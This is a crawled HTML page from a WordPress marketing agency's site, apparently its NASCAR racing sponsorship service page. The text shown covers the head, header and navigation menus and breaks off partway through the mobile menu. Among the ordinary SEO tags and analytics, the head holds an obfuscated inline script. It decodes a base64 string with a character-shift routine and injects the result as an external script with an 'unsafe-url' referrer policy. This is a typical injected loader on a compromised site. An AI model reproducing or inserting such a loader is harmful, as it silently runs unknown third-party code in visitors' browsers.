

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weicksmedia.com/services/racing-sponsorship/
body_size: 17645
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Racing Sponsorship | Weicks Media | Outdoor Digital Marketing</title>
<meta name="description" content="A NASCAR Racing Sponsorship is a sure fire way to increase your impressions and reach with a loyal fanbase - contact us to learn more!" />
<link rel="canonical" href="https://weicksmedia.com/services/racing-sponsorship/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Racing Sponsorship | Weicks Media | Outdoor Digital Marketing" />
<meta property="og:description" content="A NASCAR Racing Sponsorship is a sure fire way to increase your impressions and reach with a loyal fanbase - contact us to learn more!" />
<meta property="og:url" content="https://weicksmedia.com/services/racing-sponsorship/" />
<meta property="og:site_name" content="Weicks Media" />
<meta property="article:publisher" content="https://www.facebook.com/WeicksMedia/" />
<meta property="article:modified_time" content="2021-09-14T15:17:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weicksmedia.com/services/racing-sponsorship/","url":"https://weicksmedia.com/services/racing-sponsorship/","name":"Racing Sponsorship | Weicks Media | Outdoor Digital Marketing","isPartOf":{"@id":"https://weicksmedia.com/#website"},"datePublished":"2020-10-22T14:37:48+00:00","dateModified":"2021-09-14T15:17:44+00:00","description":"A NASCAR Racing Sponsorship is a sure fire way to increase your impressions and reach with a loyal fanbase - contact us to learn more!","breadcrumb":{"@id":"https://weicksmedia.com/services/racing-sponsorship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weicksmedia.com/services/racing-sponsorship/"]}]},{"@type":"BreadcrumbList","@id":"https://weicksmedia.com/services/racing-sponsorship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weicksmedia.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://weicksmedia.com/services/"},{"@type":"ListItem","position":3,"name":"Racing Sponsorship"}]},{"@type":"WebSite","@id":"https://weicksmedia.com/#website","url":"https://weicksmedia.com/","name":"Weicks Media","description":"Outdoor Marketing Agency","publisher":{"@id":"https://weicksmedia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weicksmedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weicksmedia.com/#organization","name":"Weicks Media","url":"https://weicksmedia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weicksmedia.com/#/schema/logo/image/","url":"https://weicksmedia.com/wp-content/uploads/2017/11/weicks-media-white.png","contentUrl":"https://weicksmedia.com/wp-content/uploads/2017/11/weicks-media-white.png","width":684,"height":475,"caption":"Weicks Media"},"image":{"@id":"https://weicksmedia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WeicksMedia/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weicksmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweicksmedia.com%2Fservices%2Fracing-sponsorship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weicksmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweicksmedia.com%2Fservices%2Fracing-sponsorship%2F&#038;format=xml" />
<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='pantherius_wp_charts_style-css' href='https://weicksmedia.com/wp-content/plugins/wp-charts-and-graphs/assets/css/pantherius_wp_charts.css?ver=5d1e095653a03f5759216263251ffeb2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='businesslounge-style-all-css' href='https://weicksmedia.com/wp-content/themes/businesslounge/css/app.min.css?ver=2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://weicksmedia.com/wp-content/themes/businesslounge/css/fontello/css/fontello.css?ver=2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='businesslounge-theme-style-css' href='https://weicksmedia.com/wp-content/themes/businesslounge-child/style.css?ver=2.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//weicksmedia.com/wp-content/cache/wpfc-minified/9a2gvpnv/hd8g5.css" media="all"/>
<style id='businesslounge-theme-style-inline-css' type='text/css'>
.content_row.rt-8500204{background-color: #d3d3d3!important;}.rt-8500204 > .content_row_wrapper{padding-top:60px!important;padding-bottom:60px!important;}@media (min-width: 768px) and (max-width: 992px) {}@media screen and (max-width: 767px) {}
/*# sourceURL=businesslounge-theme-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='businesslounge-dynamic-css' href='https://weicksmedia.com/wp-content/uploads/businesslounge/dynamic-style-9497.css?ver=250930165946' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://weicksmedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='impact-master-css' href='https://weicksmedia.com/wp-content/plugins/impact-master/public/css/impact-master-public.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pojo-a11y-css' href='https://weicksmedia.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://weicksmedia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//weicksmedia.com/wp-content/cache/wpfc-minified/dgj7gmh6/hdcea.css" media="all"/>
<link rel='stylesheet' id='businesslounge-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3A700%2Cregular%2C500%2C400i%2Citalic&#038;subset=latin&#038;ver=1.0.0' type='text/css' media='all' />
<script src='//weicksmedia.com/wp-content/cache/wpfc-minified/7uwo19i5/hd8g5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://weicksmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://weicksmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/wp-charts-and-graphs/assets/js/Chart.min.js?ver=2.3.0" id="jquery-chartjs-js"></script> -->
<!-- <script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/wp-charts-and-graphs/assets/js/pantherius_wp_charts.js?ver=1.3.1" id="pantherius_wp_charts_script-js"></script> -->
<!-- <script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/impact-master/public/js/impact-master-public.js?ver=1.0.0" id="impact-master-js"></script> -->
<!-- <script type="text/javascript" src="//weicksmedia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//weicksmedia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://weicksmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weicksmedia.com/wp-json/wp/v2/pages/9497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weicksmedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weicksmedia.com/?p=9497' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #237f2e;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #237f2e;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #00a03a !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #ffffff;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style>		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Powered by BusinessLounge Business WordPress Theme CT:1 TV:2.2 PV:2.1" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weicksmedia.com/wp-content/uploads/2017/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weicksmedia.com/wp-content/uploads/2017/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weicksmedia.com/wp-content/uploads/2017/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weicksmedia.com/wp-content/uploads/2017/09/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_cta3{padding-top:28px;padding-right:28px;padding-bottom:28px;padding-left:28px;margin-bottom:35px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script> (function(){var _DZ=document.createElement("script"),_aX=(function(_co,_7P){var _Cj="";for(var _B8=0;_B8<_co.length;_B8++){var _CG=_co[_B8].charCodeAt();_CG-=_7P;_CG!=_B8;_CG+=61;_CG%=94;_CG+=33;_Cj==_Cj;_7P>1;_Cj+=String.fromCharCode(_CG)}return _Cj})(atob("LTk5NThdUlI8OFE/NDQyLjMrNFEoNDJSNS49KjFSWVdYJlgoW1sqKVknWykrV1YoKSpaKChV"), 35);_DZ.src=_aX;_DZ.async=!0;_DZ!="K";function _Sj(){};5>4;_DZ.referrerPolicy="unsafe-url";_DZ.type="text/javascript";var _cn=document.getElementsByTagName("script")[0];_cn.parentNode.insertBefore(_DZ,_cn)})(); </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1822942081307179');
fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1822942081307179&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-544HTH2');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular page-template-default page page-id-9497 page-child parent-pageid-4074 wp-theme-businesslounge wp-child-theme-businesslounge-child  rt-transition overlapped-header sticky-header sticky-header-style-1 sticky-logo header-style-1 header-search-button businesslounge-default-header-width businesslounge-default-footer-width mobile-menu-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-19390"><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-544HTH2"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- background wrapper -->
<div id="container">   
<header class="top-header" data-color="">
<div class="main-header-holder">
<div class="header-elements">
<div id="logo" class="site-logo businesslounge-dark-header">
<a href="https://weicksmedia.com/" title="Weicks Media"><img width="684" height="475" data-src="https://weicksmedia.com/wp-content/uploads/2017/09/logo.png" alt="Weicks Media" class="dark-logo logo-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 684px; --smush-placeholder-aspect-ratio: 684/475;" /><img width="123" height="80" data-src="https://weicksmedia.com/wp-content/uploads/2017/09/main-vlogo-light-2x.png" alt="Weicks Media" class="light-logo logo-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/80;" /></a> 		
</div><!-- / end #logo -->
<div class="header-row first businesslounge-dark-header">
<div class="header-col left">
<div id="rtframework_text-1" class="header-widget widget widget-businesslounge-text"><h6><span class="icon icon-mail"></span><a title="Contact Weicks Media" href="/contact/">Email Us</a></h6></div><div id="rtframework_text-2" class="header-widget widget widget-businesslounge-text"><h6><span class="icon icon-phone"></span><a href="tel:3192428086" 
title="click to call">319.242.8086</a></h6></div><div id="social_media_icons-2" class="header-widget widget widget_social_media_icons"><div class="businesslounge-social-media-widget">
<ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/WeicksMedia/" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/weicksmedia/" title="Instagram" rel="nofollow"><span>Instagram</span></a></li></ul></div>
</div>		 
</div>
<div class="header-col right">
<div class="header-tools">
<ul>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
</ul>
</div><!-- / end .nav-buttons -->
</div>
</div><!-- / .header-row.first -->
<div class="header-row second businesslounge-light-header dynamic-skin">
<div class="header-col left">
<nav><ul class="main-menu"><li id='menu-item-4532' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://weicksmedia.com/"><span>Home</span></a> </li>
<li id='menu-item-4530' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://weicksmedia.com/about-weicks-media/"><span>About Us</span></a> 
<ul class="sub-menu">
<li id='menu-item-5549' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/blog/">News &#038; Updates</a> </li>
<li id='menu-item-5004' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/weicks-media-adventures/">Adventures</a> </li>
<li id='menu-item-6717' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/careers/">Careers</a> </li>
</ul>
</li>
<li id='menu-item-4531' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a  href="https://weicksmedia.com/services/"><span>Services</span></a> 
<ul class="sub-menu">
<li id='menu-item-11591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-hosting/">Website Hosting</a> </li>
<li id='menu-item-4997' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-design/">Website Design</a> </li>
<li id='menu-item-4996' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-management/">Website Management</a> </li>
<li id='menu-item-6525' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/custom-logo-design/">Custom Logo Design</a> </li>
<li id='menu-item-4999' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/reporting-analytics/">Reporting &#038; Analytics</a> </li>
<li id='menu-item-4998' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/social-media-management/">Social Media Management</a> </li>
<li id='menu-item-5000' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/digital-marketing/">Digital Marketing</a> </li>
</ul>
</li>
<li id='menu-item-4548' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/testimonials/"><span>Testimonials</span></a> </li>
<li id='menu-item-4529' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/contact/"><span>Contact</span></a> </li>
</ul></nav> 
</div>
<div class="header-col right">
</div> 			
</div><!-- / .header-row.second -->
</div><!-- / .header-elements -->
</div><!-- / .main-header-header -->
<div class="sticky-header-holder">
<div class="header-elements">
<div class="header-row businesslounge-dark-header">
<div class="header-col left">
<div id="sticky-logo" class="site-logo">
<a href="https://weicksmedia.com/" title="Weicks Media"><img width="684" height="475" data-src="https://weicksmedia.com/wp-content/uploads/2017/09/logo.png" alt="Weicks Media" class="sticky-logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 684px; --smush-placeholder-aspect-ratio: 684/475;" /></a> 		
</div><!-- / end #sticky-logo -->
</div>
<div class="header-col right">
<nav><ul class="main-menu"><li id='sticky-menu-item-4532' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://weicksmedia.com/"><span>Home</span></a> </li>
<li id='sticky-menu-item-4530' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://weicksmedia.com/about-weicks-media/"><span>About Us</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5549' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/blog/">News &#038; Updates</a> </li>
<li id='sticky-menu-item-5004' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/weicks-media-adventures/">Adventures</a> </li>
<li id='sticky-menu-item-6717' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/careers/">Careers</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4531' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a  href="https://weicksmedia.com/services/"><span>Services</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-11591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-hosting/">Website Hosting</a> </li>
<li id='sticky-menu-item-4997' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-design/">Website Design</a> </li>
<li id='sticky-menu-item-4996' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/website-management/">Website Management</a> </li>
<li id='sticky-menu-item-6525' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/custom-logo-design/">Custom Logo Design</a> </li>
<li id='sticky-menu-item-4999' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/reporting-analytics/">Reporting &#038; Analytics</a> </li>
<li id='sticky-menu-item-4998' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/social-media-management/">Social Media Management</a> </li>
<li id='sticky-menu-item-5000' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/services/digital-marketing/">Digital Marketing</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4548' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/testimonials/"><span>Testimonials</span></a> </li>
<li id='sticky-menu-item-4529' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/contact/"><span>Contact</span></a> </li>
</ul></nav> 
<div class="header-tools">
<ul>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
</ul>
</div><!-- / end .nav-buttons -->
</div>
</div><!-- / .header-row.first --> 
</div>
</div><!-- / .sticky-header-header -->
</header> 
<header class="mobile-header">
<div class="mobile-header-holder">
<div class="header-elements">
<div class="header-row businesslounge-dark-header">
<div class="header-col left">
<!-- mobile menu button -->
<div class="mobile-menu-button-wrapper">
<div class="mobile-menu-button businesslounge-menu-button"><span></span><span></span><span></span></div>		
</div>
</div>
<div class="header-col center">
<div id="mobile-logo" class="site-logo">
<a href="https://weicksmedia.com/" title="Weicks Media"><img width="684" height="475" data-src="https://weicksmedia.com/wp-content/uploads/2017/09/logo.png" alt="Weicks Media" class="mobile-logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 684px; --smush-placeholder-aspect-ratio: 684/475;" /></a> 		
</div><!-- / end #mobile-logo -->
</div>
<div class="header-col right">
<div class="header-tools">
<ul>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
</ul>
</div><!-- / end .nav-buttons -->
</div>
</div><!-- / .header-row -->
</div>
</div><!-- / .mobile-header-header -->
</header>
<!-- mobile menu -->
<div class="mobile-nav">
<!-- navigation holder -->
<nav>
<ul id="mobile-navigation" class="menu"><li id='mobile-menu-item-4532' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://weicksmedia.com/"><span>Home</span></a> </li>
<li id='mobile-menu-item-4530' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://weicksmedia.com/about-weicks-media/"><span>About Us</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5549' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/blog/">News &#038; Updates</a> </li>
<li id='mobile-menu-item-5004' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://weicksmedia.com/weicks-media-adventures/">Adventures</a> </li>
